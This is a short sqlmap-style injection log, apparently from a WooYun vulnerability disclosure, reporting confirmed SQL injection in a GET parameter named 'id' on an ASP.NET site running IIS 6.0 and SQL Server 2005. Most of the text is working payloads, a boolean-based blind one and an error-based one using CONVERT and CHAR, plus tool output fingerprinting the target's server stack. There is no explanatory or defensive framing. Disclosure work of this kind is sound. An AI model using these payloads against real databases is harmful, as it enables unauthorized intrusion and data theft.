 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2013091217131775' AND 7027=7027 AND 'pHWx'='pHWx
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=2013091217131775' AND 1705=CONVERT(INT,(CHAR(58) CHAR(97) CHAR(9
7) CHAR(98) CHAR(58) (SELECT (CASE WHEN (1705=1705) THEN CHAR(49) ELSE CHAR(48)
END)) CHAR(58) CHAR(110) CHAR(115) CHAR(122) CHAR(58))) AND 'yluc'='yluc
---
[19:47:18] [INFO] testing Microsoft SQL Server
[19:47:19] [INFO] confirming Microsoft SQL Server
[19:47:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2005